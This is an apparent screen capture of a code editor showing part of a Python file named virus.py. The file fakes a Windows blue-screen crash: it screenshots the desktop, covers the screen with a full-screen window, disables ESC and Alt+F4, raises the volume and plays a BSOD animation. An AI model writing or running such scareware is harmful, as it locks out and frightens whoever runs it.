 File Edit Selection View Go Run Terminal Help Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
virus.py 5
C: > Users > Dani > Downloads > PYrus-master > PYrus-master > virus.py > update
11 time.sleep(5)
12
13 py.hotkey("win", "d")
14 time.sleep(0.7)
15 im = py.screenshot('ss.png')
16 ISRUN = False
17 TOTALLOOP = 0
18
19
20 def toggle_geom():
21 pass # To prevent <ESC> and <ALT+F4> to work
22
23
24 subprocess.Popen("ahk.exe sound.ahk") # Maximize the sound
25 root = tk.Tk()
26 root.geometry("{}x{}+0+0".format(root.winfo_screenwidth(),
27 root.winfo_screenheight()))
28 bg = tk.PhotoImage(file="ss.png")
29 bgimage = tk.Label(root, image=bg, width=root.winfo_screenwidth(),
30 height=root.winfo_screenheight(), borderwidth=0)
31 bgimage.place(x=0, y=0)
32
33
34 def update(ind): # Play GIF file
35 global TOTALLOOP
36 if ind == 80:
37 ind = 0
38 TOTALLOOP += 1
39 if ind < 10:
40 indText = "0" + str(ind)
41 else:
42 indText = str(ind)
43 directoryName = "./BSOD/bsodgif/frame_" + indText + "_delay-0.05s.png"
44 img = Image.open(directoryName).resize(
45 (root.winfo_screenwidth(), root.winfo_screenheight()), Image.ANTIALIAS)
46 bg2 = ImageTk.PhotoImage(img)
47 bgimage.configure(image=bg2)
48 bgimage.image = bg2
49 root.update()
50 ind += 1
51 if TOTALLOOP < 4:
52 root.after(5, update, ind)
53 else:
54 img = Image.open("./BSOD/bsod7.png").resize((root.winfo_screenwidth(),
55 root.winfo_screenheight()), Image.ANTIALIAS)
56 bg1 = ImageTk.PhotoImage(img)
57 bgimage.configure(image=bg1)
Visual Studio Code
Do you want to save the changes you
made to virus.py?
Your changes will be lost if you don't save them.
Save Don't Save Cancel
Restricted Mode 0 5 0 Ln 63, Col 15 (1853 selected) Spaces: 4 UTF-8 LF Python
19°C
Időnként napos
Keresés
7:43
2024. 08. 15.